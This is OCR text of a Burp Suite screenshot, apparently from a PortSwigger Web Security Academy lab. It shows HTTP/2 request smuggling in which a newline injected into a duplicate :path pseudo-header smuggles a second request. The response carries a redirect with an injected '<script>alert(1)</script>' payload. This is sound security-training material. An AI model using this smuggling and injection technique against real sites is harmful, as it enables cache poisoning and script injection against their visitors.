 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 4 × +
Send Cancel < > Target: https://0a4b000304b39bf880274922006800d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• This pseudo-header has been added to the request: :path
• There is a newline in this header's value: :path
Body
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
VR8QotfAQtjkSw5LKC6GysMSDL4LLnHp; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8426
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/?<script>
alert(1)
</script>
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
*********************************************
alert × 1 match
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method HEAD
Path / HTTP/1.1GET /resou...
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 5
Name Value
:scheme https
:method HEAD
:path /post?postId=1
:authority 0a4b000304b39bf8802...
:path / HTTP/1.1GET /resou...
Inspector
Notes
Done 8,671 bytes | 251 millis